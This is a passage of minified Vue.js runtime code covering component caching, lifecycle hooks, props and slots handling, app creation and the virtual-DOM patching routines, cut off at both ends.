b=o.get(y);b&&(!s||!_r(b,s))?h(b):s&&Xd(s),o.delete(y),a.delete(y)}ke(()=>[e.include,e.exclude],([y,b])=>{y&&p(_=>Si(y,_)),b&&p(_=>!Si(b,_))},{flush:"post",deep:!0});let g=null;const v=()=>{g!=null&&(Kc(n.subTree.type)?un(()=>{o.set(g,zl(n.subTree))},n.subTree.suspense):o.set(g,zl(n.subTree)))};return Xe(v),Ws(v),mn(()=>{o.forEach(y=>{const{subTree:b,suspense:_}=n,T=zl(b);if(y.type===T.type&&y.key===T.key){Xd(T);const C=T.component.da;C&&un(C,_);return}h(y)})}),()=>{if(g=null,!t.default)return s=null;const y=t.default(),b=y[0];if(y.length>1)return s=null,y;if(!ea(b)||!(b.shapeFlag&4)&&!(b.shapeFlag&128))return s=null,b;let _=zl(b);if(_.type===jt)return s=null,_;const T=_.type,C=cp(Xo(_)?_.type.__asyncResolved||{}:T),{include:E,exclude:A,max:O}=e;if(E&&(!C||!Si(E,C))||A&&C&&Si(A,C))return _.shapeFlag&=-257,s=_,b;const R=_.key==null?T:_.key,x=o.get(R);return _.el&&(_=dr(_),b.shapeFlag&128&&(b.ssContent=_)),g=R,x?(_.el=x.el,_.component=x.component,_.transition&&Jo(_,_.transition),_.shapeFlag|=512,a.delete(R),a.add(R)):(a.add(R),O&&a.size>parseInt(O,10)&&m(a.values().next().value)),_.shapeFlag|=256,s=_,Kc(b.type)?b:_}}},aA=oA;function Si(e,t){return He(e)?e.some(n=>Si(n,t)):Ht(e)?e.split(",").includes(t):cP(e)?(e.lastIndex=0,e.test(t)):!1}function Kh(e,t){e1(e,"a",t)}function Xh(e,t){e1(e,"da",t)}function e1(e,t,n=dn){const r=e.__wdc||(e.__wdc=()=>{let o=n;for(;o;){if(o.isDeactivated)return;o=o.parent}return e()});if(Fu(t,r,n),n){let o=n.parent;for(;o&&o.parent;)_l(o.parent.vnode)&&sA(r,t,n,o),o=o.parent}}function sA(e,t,n,r){const o=Fu(t,e,r,!0);_n(()=>{xh(r[t],o)},n)}function Xd(e){e.shapeFlag&=-257,e.shapeFlag&=-513}function zl(e){return e.shapeFlag&128?e.ssContent:e}function Fu(e,t,n=dn,r=!1){if(n){const o=n[e]||(n[e]=[]),a=t.__weh||(t.__weh=(...s)=>{sa();const i=$a(n),l=kr(t,n,e,s);return i(),ia(),l});return r?o.unshift(a):o.push(a),a}}const Po=e=>(t,n=dn)=>{(!As||e==="sp")&&Fu(e,(...r)=>t(...r),n)},js=Po("bm"),Xe=Po("m"),Yh=Po("bu"),Ws=Po("u"),mn=Po("bum"),_n=Po("um"),iA=Po("sp"),lA=Po("rtg"),cA=Po("rtc");function t1(e,t=dn){Fu("ec",e,t)}const n1="components";function ep(e,t){return o1(n1,e,!0,t)||e}const r1=Symbol.for("v-ndc");function Hu(e){return Ht(e)?o1(n1,e,!1)||e:e||r1}function o1(e,t,n=!0,r=!1){const o=fn||dn;if(o){const a=o.type;{const i=cp(a,!1);if(i&&(i===t||i===Bn(t)||i===Mu(Bn(t))))return a}const s=Bg(o[e]||a[e],t)||Bg(o.appContext[e],t);return!s&&r?a:s}}function Bg(e,t){return e&&(e[t]||e[Bn(t)]||e[Mu(Bn(t))])}function et(e,t,n,r){let o;const a=n,s=He(e);if(s||Ht(e)){const i=s&&Xr(e);let l=!1;i&&(l=!ur(e),e=Ru(e)),o=new Array(e.length);for(let c=0,u=e.length;c<u;c++)o[c]=t(l?Pn(e[c]):e[c],c,void 0,a)}else if(typeof e=="number"){o=new Array(e);for(let i=0;i<e;i++)o[i]=t(i+1,i,void 0,a)}else if(Dt(e))if(e[Symbol.iterator])o=Array.from(e,(i,l)=>t(i,l,void 0,a));else{const i=Object.keys(e);o=new Array(i.length);for(let l=0,c=i.length;l<c;l++){const u=i[l];o[l]=t(e[u],u,l,a)}}else o=[];return o}function a1(e,t){for(let n=0;n<t.length;n++){const r=t[n];if(He(r))for(let o=0;o<r.length;o++)e[r[o].name]=r[o].fn;else r&&(e[r.name]=r.key?(...o)=>{const a=r.fn(...o);return a&&(a.key=r.key),a}:r.fn)}return e}function ge(e,t,n={},r,o){if(fn.ce||fn.parent&&Xo(fn.parent)&&fn.parent.ce)return t!=="default"&&(n.name=t),S(),k(Me,null,[I("slot",n,r&&r())],64);let a=e[t];a&&a._c&&(a._d=!1),S();const s=a&&s1(a(n)),i=n.key||s&&s.key,l=k(Me,{key:(i&&!Or(i)?i:`_${t}`)+(!s&&r?"_fb":"")},s||(r?r():[]),s&&e._===1?64:-2);return!o&&l.scopeId&&(l.slotScopeIds=[l.scopeId+"-s"]),a&&a._c&&(a._d=!0),l}function s1(e){return e.some(t=>ea(t)?!(t.type===jt||t.type===Me&&!s1(t.children)):!0)?e:null}const tp=e=>e?M1(e)?Wu(e):tp(e.parent):null,Mi=sn(Object.create(null),{$:e=>e,$el:e=>e.vnode.el,$data:e=>e.data,$props:e=>e.props,$attrs:e=>e.attrs,$slots:e=>e.slots,$refs:e=>e.refs,$parent:e=>tp(e.parent),$root:e=>tp(e.root),$host:e=>e.ce,$emit:e=>e.emit,$options:e=>l1(e),$forceUpdate:e=>e.f||(e.f=()=>{jh(e.update)}),$nextTick:e=>e.n||(e.n=Qe.bind(e.proxy)),$watch:e=>DA.bind(e)}),Yd=(e,t)=>e!==vt&&!e.__isScriptSetup&&Ct(e,t),uA={get({_:e},t){if(t==="__v_skip")return!0;const{ctx:n,setupState:r,data:o,props:a,accessCache:s,type:i,appContext:l}=e;let c;if(t[0]!=="$"){const h=s[t];if(h!==void 0)switch(h){case 1:return r[t];case 2:return o[t];case 4:return n[t];case 3:return a[t]}else{if(Yd(r,t))return s[t]=1,r[t];if(o!==vt&&Ct(o,t))return s[t]=2,o[t];if((c=e.propsOptions[0])&&Ct(c,t))return s[t]=3,a[t];if(n!==vt&&Ct(n,t))return s[t]=4,n[t];np&&(s[t]=0)}}const u=Mi[t];let d,f;if(u)return t==="$attrs"&&Cn(e.attrs,"get",""),u(e);if((d=i.__cssModules)&&(d=d[t]))return d;if(n!==vt&&Ct(n,t))return s[t]=4,n[t];if(f=l.config.globalProperties,Ct(f,t))return f[t]},set({_:e},t,n){const{data:r,setupState:o,ctx:a}=e;return Yd(o,t)?(o[t]=n,!0):r!==vt&&Ct(r,t)?(r[t]=n,!0):Ct(e.props,t)||t[0]==="$"&&t.slice(1)in e?!1:(a[t]=n,!0)},has({_:{data:e,setupState:t,accessCache:n,ctx:r,appContext:o,propsOptions:a}},s){let i;return!!n[s]||e!==vt&&Ct(e,s)||Yd(t,s)||(i=a[0])&&Ct(i,s)||Ct(r,s)||Ct(Mi,s)||Ct(o.config.globalProperties,s)},defineProperty(e,t,n){return n.get!=null?e._.accessCache[t]=0:Ct(n,"value")&&this.set(e,t,n.value,null),Reflect.defineProperty(e,t,n)}};function Zh(){return dA().slots}function dA(){const e=_t();return e.setupContext||(e.setupContext=$1(e))}function Xi(e){return He(e)?e.reduce((t,n)=>(t[n]=null,t),{}):e}function fA(e,t){const n=Xi(e);for(const r in t){if(r.startsWith("__skip"))continue;let o=n[r];o?He(o)||qe(o)?o=n[r]={type:o,default:t[r]}:o.default=t[r]:o===null&&(o=n[r]={default:t[r]}),o&&t[`__skip_${r}`]&&(o.skipFactory=!0)}return n}function Cs(e,t){return!e||!t?e||t:He(e)&&He(t)?e.concat(t):sn({},Xi(e),Xi(t))}function Vu(e){const t=_t();let n=e();return ip(),Nh(n)&&(n=n.catch(r=>{throw $a(t),r})),[n,()=>$a(t)]}let np=!0;function pA(e){const t=l1(e),n=e.proxy,r=e.ctx;np=!1,t.beforeCreate&&Fg(t.beforeCreate,e,"bc");const{data:o,computed:a,methods:s,watch:i,provide:l,inject:c,created:u,beforeMount:d,mounted:f,beforeUpdate:h,updated:p,activated:m,deactivated:g,beforeDestroy:v,beforeUnmount:y,destroyed:b,unmounted:_,render:T,renderTracked:C,renderTriggered:E,errorCaptured:A,serverPrefetch:O,expose:R,inheritAttrs:x,components:D,directives:L,filters:j}=t;if(c&&hA(c,r,null),s)for(const K in s){const ae=s[K];qe(ae)&&(r[K]=ae.bind(n))}if(o){const K=o.call(n,n);Dt(K)&&(e.data=Lt(K))}if(np=!0,a)for(const K in a){const ae=a[K],he=qe(ae)?ae.bind(n,n):qe(ae.get)?ae.get.bind(n,n):Cr,Ce=!qe(ae)&&qe(ae.set)?ae.set.bind(n):Cr,De=N({get:he,set:Ce});Object.defineProperty(r,K,{enumerable:!0,configurable:!0,get:()=>De.value,set:je=>De.value=je})}if(i)for(const K in i)i1(i[K],r,n,K);if(l){const K=qe(l)?l.call(n):l;Reflect.ownKeys(K).forEach(ae=>{yn(ae,K[ae])})}u&&Fg(u,e,"c");function V(K,ae){He(ae)?ae.forEach(he=>K(he.bind(n))):ae&&K(ae.bind(n))}if(V(js,d),V(Xe,f),V(Yh,h),V(Ws,p),V(Kh,m),V(Xh,g),V(t1,A),V(cA,C),V(lA,E),V(mn,y),V(_n,_),V(iA,O),He(R))if(R.length){const K=e.exposed||(e.exposed={});R.forEach(ae=>{Object.defineProperty(K,ae,{get:()=>n[ae],set:he=>n[ae]=he})})}else e.exposed||(e.exposed={});T&&e.render===Cr&&(e.render=T),x!=null&&(e.inheritAttrs=x),D&&(e.components=D),L&&(e.directives=L),O&&qh(e)}function hA(e,t,n=Cr){He(e)&&(e=rp(e));for(const r in e){const o=e[r];let a;Dt(o)?"default"in o?a=tt(o.from||r,o.default,!0):a=tt(o.from||r):a=tt(o),at(a)?Object.defineProperty(t,r,{enumerable:!0,configurable:!0,get:()=>a.value,set:s=>a.value=s}):t[r]=a}}function Fg(e,t,n){kr(He(e)?e.map(r=>r.bind(t.proxy)):e.bind(t.proxy),t,n)}function i1(e,t,n,r){let o=r.includes(".")?S1(n,r):()=>n[r];if(Ht(e)){const a=t[e];qe(a)&&ke(o,a)}else if(qe(e))ke(o,e.bind(n));else if(Dt(e))if(He(e))e.forEach(a=>i1(a,t,n,r));else{const a=qe(e.handler)?e.handler.bind(n):t[e.handler];qe(a)&&ke(o,a,e)}}function l1(e){const t=e.type,{mixins:n,extends:r}=t,{mixins:o,optionsCache:a,config:{optionMergeStrategies:s}}=e.appContext,i=a.get(t);let l;return i?l=i:!o.length&&!n&&!r?l=t:(l={},o.length&&o.forEach(c=>zc(l,c,s,!0)),zc(l,t,s)),Dt(t)&&a.set(t,l),l}function zc(e,t,n,r=!1){const{mixins:o,extends:a}=t;a&&zc(e,a,n,!0),o&&o.forEach(s=>zc(e,s,n,!0));for(const s in t)if(!(r&&s==="expose")){const i=mA[s]||n&&n[s];e[s]=i?i(e[s],t[s]):t[s]}return e}const mA={data:Hg,props:Vg,emits:Vg,methods:Ei,computed:Ei,beforeCreate:Dn,created:Dn,beforeMount:Dn,mounted:Dn,beforeUpdate:Dn,updated:Dn,beforeDestroy:Dn,beforeUnmount:Dn,destroyed:Dn,unmounted:Dn,activated:Dn,deactivated:Dn,errorCaptured:Dn,serverPrefetch:Dn,components:Ei,directives:Ei,watch:vA,provide:Hg,inject:gA};function Hg(e,t){return t?e?function(){return sn(qe(e)?e.call(this,this):e,qe(t)?t.call(this,this):t)}:t:e}function gA(e,t){return Ei(rp(e),rp(t))}function rp(e){if(He(e)){const t={};for(let n=0;n<e.length;n++)t[e[n]]=e[n];return t}return e}function Dn(e,t){return e?[...new Set([].concat(e,t))]:t}function Ei(e,t){return e?sn(Object.create(null),e,t):t}function Vg(e,t){return e?He(e)&&He(t)?[...new Set([...e,...t])]:sn(Object.create(null),Xi(e),Xi(t??{})):t}function vA(e,t){if(!e)return t;if(!t)return e;const n=sn(Object.create(null),e);for(const r in t)n[r]=Dn(e[r],t[r]);return n}function c1(){return{app:null,config:{isNativeTag:iP,performance:!1,globalProperties:{},optionMergeStrategies:{},errorHandler:void 0,warnHandler:void 0,compilerOptions:{}},mixins:[],components:{},directives:{},provides:Object.create(null),optionsCache:new WeakMap,propsCache:new WeakMap,emitsCache:new WeakMap}}let bA=0;function yA(e,t){return function(r,o=null){qe(r)||(r=sn({},r)),o!=null&&!Dt(o)&&(o=null);const a=c1(),s=new WeakSet,i=[];let l=!1;const c=a.app={_uid:bA++,_component:r,_props:o,_container:null,_context:a,_instance:null,version:QA,get config(){return a.config},set config(u){},use(u,...d){return s.has(u)||(u&&qe(u.install)?(s.add(u),u.install(c,...d)):qe(u)&&(s.add(u),u(c,...d))),c},mixin(u){return a.mixins.includes(u)||a.mixins.push(u),c},component(u,d){return d?(a.components[u]=d,c):a.components[u]},directive(u,d){return d?(a.directives[u]=d,c):a.directives[u]},mount(u,d,f){if(!l){const h=c._ceVNode||I(r,o);return h.appContext=a,f===!0?f="svg":f===!1&&(f=void 0),d&&t?t(h,u):e(h,u,f),l=!0,c._container=u,u.__vue_app__=c,Wu(h.component)}},onUnmount(u){i.push(u)},unmount(){l&&(kr(i,c._instance,16),e(null,c._container),delete c._container.__vue_app__)},provide(u,d){return a.provides[u]=d,c},runWithContext(u){const d=Oa;Oa=c;try{return u()}finally{Oa=d}}};return c}}let Oa=null;function yn(e,t){if(dn){let n=dn.provides;const r=dn.parent&&dn.parent.provides;r===n&&(n=dn.provides=Object.create(r)),n[e]=t}}function tt(e,t,n=!1){const r=dn||fn;if(r||Oa){const o=Oa?Oa._context.provides:r?r.parent==null?r.vnode.appContext&&r.vnode.appContext.provides:r.parent.provides:void 0;if(o&&e in o)return o[e];if(arguments.length>1)return n&&qe(t)?t.call(r&&r.proxy):t}}function Ga(){return!!(dn||fn||Oa)}const u1={},d1=()=>Object.create(u1),f1=e=>Object.getPrototypeOf(e)===u1;function _A(e,t,n,r=!1){const o={},a=d1();e.propsDefaults=Object.create(null),p1(e,t,o,a);for(const s in e.propsOptions[0])s in o||(o[s]=void 0);n?e.props=r?o:po(o):e.type.props?e.props=o:e.props=a,e.attrs=a}function wA(e,t,n,r){const{props:o,attrs:a,vnode:{patchFlag:s}}=e,i=ft(o),[l]=e.propsOptions;let c=!1;if((r||s>0)&&!(s&16)){if(s&8){const u=e.vnode.dynamicProps;for(let d=0;d<u.length;d++){let f=u[d];if(Uu(e.emitsOptions,f))continue;const h=t[f];if(l)if(Ct(a,f))h!==a[f]&&(a[f]=h,c=!0);else{const p=Bn(f);o[p]=op(l,i,p,h,e,!1)}else h!==a[f]&&(a[f]=h,c=!0)}}}else{p1(e,t,o,a)&&(c=!0);let u;for(const d in i)(!t||!Ct(t,d)&&((u=Eo(d))===d||!Ct(t,u)))&&(l?n&&(n[d]!==void 0||n[u]!==void 0)&&(o[d]=op(l,i,d,void 0,e,!0)):delete o[d]);if(a!==i)for(const d in a)(!t||!Ct(t,d))&&(delete a[d],c=!0)}c&&uo(e.attrs,"set","")}function p1(e,t,n,r){const[o,a]=e.propsOptions;let s=!1,i;if(t)for(let l in t){if(hs(l))continue;const c=t[l];let u;o&&Ct(o,u=Bn(l))?!a||!a.includes(u)?n[u]=c:(i||(i={}))[u]=c:Uu(e.emitsOptions,l)||(!(l in r)||c!==r[l])&&(r[l]=c,s=!0)}if(a){const l=ft(n),c=i||vt;for(let u=0;u<a.length;u++){const d=a[u];n[d]=op(o,l,d,c[d],e,!Ct(c,d))}}return s}function op(e,t,n,r,o,a){const s=e[n];if(s!=null){const i=Ct(s,"default");if(i&&r===void 0){const l=s.default;if(s.type!==Function&&!s.skipFactory&&qe(l)){const{propsDefaults:c}=o;if(n in c)r=c[n];else{const u=$a(o);r=c[n]=l.call(null,t),u()}}else r=l;o.ce&&o.ce._setProp(n,r)}s[0]&&(a&&!i?r=!1:s[1]&&(r===""||r===Eo(n))&&(r=!0))}return r}const TA=new WeakMap;function h1(e,t,n=!1){const r=n?TA:t.propsCache,o=r.get(e);if(o)return o;const a=e.props,s={},i=[];let l=!1;if(!qe(e)){const u=d=>{l=!0;const[f,h]=h1(d,t,!0);sn(s,f),h&&i.push(...h)};!n&&t.mixins.length&&t.mixins.forEach(u),e.extends&&u(e.extends),e.mixins&&e.mixins.forEach(u)}if(!a&&!l)return Dt(e)&&r.set(e,fs),fs;if(He(a))for(let u=0;u<a.length;u++){const d=Bn(a[u]);Gg(d)&&(s[d]=vt)}else if(a)for(const u in a){const d=Bn(u);if(Gg(d)){const f=a[u],h=s[d]=He(f)||qe(f)?{type:f}:sn({},f),p=h.type;let m=!1,g=!0;if(He(p))for(let v=0;v<p.length;++v){const y=p[v],b=qe(y)&&y.name;if(b==="Boolean"){m=!0;break}else b==="String"&&(g=!1)}else m=qe(p)&&p.name==="Boolean";h[0]=m,h[1]=g,(m||Ct(h,"default"))&&i.push(d)}}const c=[s,i];return Dt(e)&&r.set(e,c),c}function Gg(e){return e[0]!=="$"&&!hs(e)}const m1=e=>e[0]==="_"||e==="$stable",Qh=e=>He(e)?e.map(Zn):[Zn(e)],SA=(e,t,n)=>{if(t._n)return t;const r=P((...o)=>Qh(t(...o)),n);return r._c=!1,r},g1=(e,t,n)=>{const r=e._ctx;for(const o in e){if(m1(o))continue;const a=e[o];if(qe(a))t[o]=SA(o,a,r);else if(a!=null){const s=Qh(a);t[o]=()=>s}}},v1=(e,t)=>{const n=Qh(t);e.slots.default=()=>n},b1=(e,t,n)=>{for(const r in t)(n||r!=="_")&&(e[r]=t[r])},EA=(e,t,n)=>{const r=e.slots=d1();if(e.vnode.shapeFlag&32){const o=t._;o?(b1(r,t,n),n&&h_(r,"_",o,!0)):g1(t,r)}else t&&v1(e,t)},CA=(e,t,n)=>{const{vnode:r,slots:o}=e;let a=!0,s=vt;if(r.shapeFlag&32){const i=t._;i?n&&i===1?a=!1:b1(o,t,n):(a=!t.$stable,g1(t,o)),s=t}else t&&(v1(e,t),s={default:1});if(a)for(const i in o)!m1(i)&&s[i]==null&&delete o[i]},un=A1;function PA(e){return y1(e)}function AA(e){return y1(e,tA)}function y1(e,t){const n=Du();n.__VUE__=!0;const{insert:r,remove:o,patchProp:a,createElement:s,createText:i,createComment:l,setText:c,setElementText:u,parentNode:d,nextSibling:f,setScopeId:h=Cr,insertStaticContent:p}=e,m=($,F,te,pe=null,ie=null,M=null,B=void 0,X=null,se=!!F.dynamicChildren)=>{if($===F)return;$&&!_r($,F)&&(pe=Z($),je($,ie,M,!0),$=null),F.patchFlag===-2&&(se=!1,F.dynamicChildren=null);const{type:fe,ref:we,shapeFlag:q}=F;switch(fe){case Yo:g($,F,te,pe);break;case jt:v($,F,te,pe);break;case bs:$==null&&y(F,te,pe,B);break;case Me:D($,F,te,pe,ie,M,B,X,se);break;default:q&1?T($,F,te,pe,ie,M,B,X,se):q&6?L($,F,te,pe,ie,M,B,X,se):(q&64||q&128)&&fe.process($,F,te,pe,ie,M,B,X,se,_e)}we!=null&&ie&&Ki(we,$&&$.ref,M,F||$,!F)},g=($,F,te,pe)=>{if($==null)r(F.el=i(F.children),te,pe);else{const ie=F.el=$.el;F.children!==$.children&&c(ie,F.children)}},v=($,F,te,pe)=>{$==null?r(F.el=l(F.children||""),te,pe):F.el=$.el},y=($,F,te,pe)=>{[$.el,$.anchor]=p($.children,F,te,pe,$.el,$.anchor)},b=({el:$,anchor:F},te,pe)=>{let ie;for(;$&&$!==F;)ie=f($),r($,te,pe),$=ie;r(F,te,pe)},_=({el:$,anchor:F})=>{let te;for(;$&&$!==F;)te=f($),o($),$=te;o(F)},T=($,F,te,pe,ie,M,B,X,se)=>{F.type==="svg"?B="svg":F.type==="math"&&(B="mathml"),$==null?C(F,te,pe,ie,M,B,X,se):O($,F,ie,M,B,X,se)},C=($,F,te,pe,ie,M,B,X)=>{let se,fe;const{props:we,shapeFlag:q,transition:oe,dirs:Ae}=$;if(se=$.el=s($.type,M,we&&we.is,we),q&8?u(se,$.children):q&16&&A($.children,se,null,pe,ie,Zd($,M),B,X),Ae&&zr($,null,pe,"created"),E(se,$,$.scopeId,B,pe),we){for(const nt in we)nt!=="value"&&!hs(nt)&&a(se,nt,null,we[nt],M,pe);"value"in we&&a(se,"value",null,we.value,M),(fe=we.onVnodeBeforeMount)&&Gn(fe,pe,$)}Ae&&zr($,null,pe,"beforeMount");const Ne=_1(ie,oe);Ne&&oe.beforeEnter(se),r(se,F,te),((fe=we&&we.onVnodeMounted)||Ne||Ae)&&un(()=>{fe&&Gn(fe,pe,$),Ne&&oe.enter(se),Ae&&zr($,null,pe,"mounted")},ie)},E=($,F,te,pe,ie)=>{if(te&&h($,te),pe)for(let M=0;M<pe.length;M++)h($,pe[M]);if(ie){let M=ie.subTree;if(F===M||Kc(M.type)&&(M.ssContent===F||M.ssFallback===F)){const B=ie.vnode;E($,B,B.scopeId,B.slotScopeIds,ie.parent)}}},A=($,F,te,pe,ie,M,B,X,se=0)=>{for(let fe=se;fe<$.length;fe++){const we=$[fe]=X?Ho($[fe]):Zn($[fe]);m(null,we,F,te,pe,ie,M,B,X)}},O=($,F,te,pe,ie,M,B)=>{const X=F.el=$.el;let{patchFlag:se,dynamicChildren:fe,dirs:we}=F;se|=$.patchFlag&16;const q=$.props||vt,oe=F.props||vt;let Ae;if(te&&fa(te,!1),(Ae=oe.onVnodeBeforeUpdate)&&Gn(Ae,te,F,$),we&&zr(F,$,te,"beforeUpdate"),te&&fa(te,!0),(q.innerHTML&&oe.innerHTML==null||q.textContent&&oe.textContent==null)&&u(X,""),fe?R($.dynamicChildren,fe,X,te,pe,Zd(F,ie),M):B||ae($,F,X,null,te,pe,Zd(F,ie),M,!1),se>0){if(se&16)x(X,q,oe,te,ie);else if(se&2&&q.class!==oe.class&&a(X,"class",null,oe.class,ie),se&4&&a(X,"style",q.style,oe.style,ie),se&8){const Ne=F.dynamicProps;for(let nt=0;nt<Ne.length;nt++){const Ze=Ne[nt],ut=q[Ze],Q=oe[Ze];(Q!==ut||Ze==="value")&&a(X,Ze,ut,Q,ie,te)}}se&1&&$.children!==F.children&&u(X,F.children)}else!B&&fe==null&&x(X,q,oe,te,ie);((Ae=oe.onVnodeUpdated)||we)&&un(()=>{Ae&&Gn(Ae,te,F,$),we&&zr(F,$,te,"updated")},pe)},R=($,F,te,pe,ie,M,B)=>{for(let X=0;X<F.length;X++){const se=$[X],fe=F[X],we=se.el&&(se.type===Me||!_r(se,fe)||se.shapeFlag&70)?d(se.el):te;m(se,fe,we,null,pe,ie,M,B,!0)}},x=($,F,te,pe,ie)=>{if(F!==te){if(F!==vt)for(const M in F)!hs(M)&&!(M in te)&&a($,M,F[M],null,ie,pe);for(const M in te){if(hs(M))continue;const B=te[M],X=F[M];B!==X&&M!=="value"&&a($,M,X,B,ie,pe)}"value"in te&&a($,"value",F.value,te.value,ie)}},D=($,F,te,pe,ie,M,B,X,se)=>{const fe=F.el=$?$.el:i(""),we=F.anchor=$?$.anchor:i("");let{patchFlag:q,dynamicChildren:oe,slotScopeIds:Ae}=F;Ae&&(X=X?X.concat(Ae):Ae),$==null?(r(fe,te,pe),r(we,te,pe),A(F.children||[],te,we,ie,M,B,X,se)):q>0&&q&64&&oe&&$.dynamicChildren?(R($.dynamicChildren,oe,te,ie,M,B,X),(F.key!=null||ie&&F===ie.subTree)&&Jh($,F,!0)):ae($,F,te,we,ie,M,B,X,se)},L=($,F,te,pe,ie,M,B,X,se)=>{F.slotScopeIds=X,$==null?F.shapeFlag&512?ie.ctx.activate(F,te,pe,B,se):j(F,te,pe,ie,M,B,se):W($,F,se)},j=($,F,te,pe,ie,M,B)=>{const X=$.component=qA($,pe,ie);if(_l($)&&(X.ctx.renderer=_e),KA(X,!1,B),X.asyncDep){if(ie&&ie.registerDep(X,V,B),!$.el){const se=X.subTree=I(jt);v(null,se,F,te)}}else V(X,$,F,te,ie,M,B)},W=($,F,te)=>{const pe=F.component=$.component;if(NA($,F,te))if(pe.asyncDep&&!pe.asyncResolved){K(pe,F,te);return}else pe.next=F,pe.update();else F.el=$.el,pe.vnode=F},V=($,F,te,pe,ie,M,B)=>{const X=()=>{if($.isMounted){let{next:q,bu:oe,u:Ae,parent:Ne,vnode:nt}=$;{const ue=w1($);if(ue){q&&(q.el=nt.el,K($,q,B)),ue.asyncDep.then(()=>{$.isUnmounted||X()});return}}let Ze=q,ut;fa($,!1),q?(q.el=nt.el,K($,q,B)):q=nt,oe&&ms(oe),(ut=q.props&&q.props.onVnodeBeforeUpdate)&&Gn(ut,Ne,q,nt),fa($,!0);const Q=Qd($),ee=$.subTree;$.subTree=Q,m(ee,Q,d(ee.el),Z(ee),$,ie,M),q.el=Q.el,Ze===null&&ju($,Q.el),Ae&&un(Ae,ie),(ut=q.props&&q.props.onVnodeUpdated)&&un(()=>Gn(ut,Ne,q,nt),ie)}else{let q;const{el:oe,props:Ae}=F,{bm:Ne,m:nt,parent:Ze,root:ut,type:Q}=$,ee=Xo(F);if(fa($,!1),Ne&&ms(Ne),!ee&&(q=Ae&&Ae.onVnodeBeforeMount)&&Gn(q,Ze,F),fa($,!0),oe&&ve){const ue=()=>{$.subTree=Qd($),ve(oe,$.subTree,$,ie,null)};ee&&Q.__asyncHydrate?Q.__asyncHydrate(oe,$,ue):ue()}else{ut.ce&&ut.ce._injectChildStyle(Q);const ue=$.subTree=Qd($);m(null,ue,te,pe,$,ie,M),F.el=ue.el}if(nt&&un(nt,ie),!ee&&(q=Ae&&Ae.onVnodeMounted)){const ue=F;un(()=>Gn(q,Ze,ue),ie)}(F.shapeFlag&256||Ze&&Xo(Ze.vnode)&&Ze.vnode.shapeFlag&256)&&$.a&&un($.a,ie),$.isMounted=!0,F=te=pe=null}};$.scope.on();const se=$.effect=new w_(X);$.scope.off();const fe=$.update=se.run.bind(se),we=$.job=se.runIfDirty.bind(se);we.i=$,we.id=$.uid,se.scheduler=()=>jh(we),fa($,!0),fe()},K=($,F,te)=>{F.component=$;const pe=$.vnode.props;$.vnode=F,$.next=null,wA($,F.props,pe,te),CA($,F.children,te),sa(),Mg($),ia()},ae=($,F,te,pe,ie,M,B,X,se=!1)=>{const fe=$&&$.children,we=$?$.shapeFlag:0,q=F.children,{patchFlag:oe,shapeFlag:Ae}=F;if(oe>0){if(oe&128){Ce(fe,q,te,pe,ie,M,B,X,se);return}else if(oe&256){he(fe,q,te,pe,ie,M,B,X,se);return}}Ae&8?(we&16&&Ee(fe,ie,M),q!==fe&&u(te,q)):we&16?Ae&16?Ce(fe,q,te,pe,ie,M,B,X,se):Ee(fe,ie,M,!0):(we&8&&u(te,""),Ae&16&&A(q,te,pe,ie,M,B,X,se))},he=($,F,te,pe,ie,M,B,X,se)=>{$=$||fs,F=F||fs;const fe=$.length,we=F.length,q=Math.min(fe,we);let oe;for(oe=0;oe<q;oe++){const Ae=F[oe]=se?Ho(F[oe]):Zn(F[oe]);m($[oe],Ae,te,null,ie,M,B,X,se)}fe>we?Ee($,ie,M,!0,!1,q):A(F,te,pe,ie,M,B,X,se,q)},Ce=($,F,te,pe,ie,M,B,X,se)=>{let fe=0;const we=F.length;let q=$.length-1,oe=we-1;for(;fe<=q&&fe<=oe;){const Ae=$[fe],Ne=F[fe]=se?Ho(F[fe]):Zn(F[fe]);if(_r(Ae,Ne))m(Ae,Ne,te,null,ie,M,B,X,se);else break;fe++}for(;fe<=q&&fe<=oe;){const Ae=$[q],Ne=F[oe]=se?Ho(F[oe]):Zn(F[oe]);if(_r(Ae,Ne))m(Ae,Ne,te,null,ie,M,B,X,se);else break;q--,oe--}if(fe>q){if(fe<=oe){const Ae=oe+1,Ne=Ae<we?F[Ae].el:pe;for(;fe<=oe;)m(null,F[fe]=se?Ho(F[fe]):Zn(F[fe]),te,Ne,ie,M,B,X,se),fe++}}else if(fe>oe)for(;fe<=q;)je($[fe],ie,M,!0),fe++;else{const Ae=fe,Ne=fe,nt=new Map;for(fe=Ne;fe<=oe;fe++){const Ve=F[fe]=se?Ho(F[fe]):Zn(F[fe]);Ve.key!=null&&nt.set(Ve.key,fe)}let Ze,ut=0;const Q=oe-Ne+1;let ee=!1,ue=0;const Oe=new Array(Q);for(fe=0;fe<Q;fe++)Oe[fe]=0;for(fe=Ae;fe<=q;fe++){const Ve=$[fe];if(ut>=Q){je(Ve,ie,M,!0);continue}let Be;if(Ve.key!=null)Be=nt.get(Ve.key);else for(Ze=Ne;Ze<=oe;Ze++)if(Oe[Ze-Ne]===0&&_r(Ve,F[Ze])){Be=Ze;break}Be===void 0?je(Ve,ie,M,!0):(Oe[Be-Ne]=fe+1,Be>=ue?ue=Be:ee=!0,m(Ve,F[Be],te,null,ie,M,B,X,se),ut++)}const Ue=ee?OA(Oe):fs;for(Ze=Ue.length-1,fe=Q-1;fe>=0;fe--){const Ve=Ne+fe,Be=F[Ve],bt=Ve+1<we?F[Ve+1].el:pe;Oe[fe]===0?m(null,Be,te,bt,ie,M,B,X,se):ee&&(Ze<0||fe!==Ue[Ze]?De(Be,te,bt,2):Ze--)}}},De=($,F,te,pe,ie=null)=>{const{el:M,type:B,transition:X,children:se,shapeFlag:fe}=$;if(fe&6){De($.component.subTree,F,te,pe);return}if(fe&128){$.suspense.move(F,te,pe);return}if(fe&64){B.move($,F,te,_e);return}if(B===Me){r(M,F,te);for(let q=0;q<se.length;q++)De(se[q],F,te,pe);r($.anchor,F,te);return}if(B===bs){b($,F,te);return}if(pe!==2&&fe&1&&X)if(pe===0)X.beforeEnter(M),r(M,F,te),un(()=>X.enter(M),ie);else{const{leave:q,delayLeave:oe,afterLeave:Ae}=X,Ne=()=>r(M,F,te),nt=()=>{q(M,()=>{Ne(),Ae&&Ae()})};oe?oe(M,Ne,nt):nt()}else r(M,F,te)},je=($,F,te,pe=!1,ie=!1)=>{const{type:M,props:B,ref:X,children:se,dynamicChildren:fe,shapeFlag:we,patchFlag:q,dirs:oe,cacheIndex:Ae}=$;if(q===-2&&(ie=!1),X!=null&&Ki(X,null,te,$,!0),Ae!=null&&(F.renderCache[Ae]=void 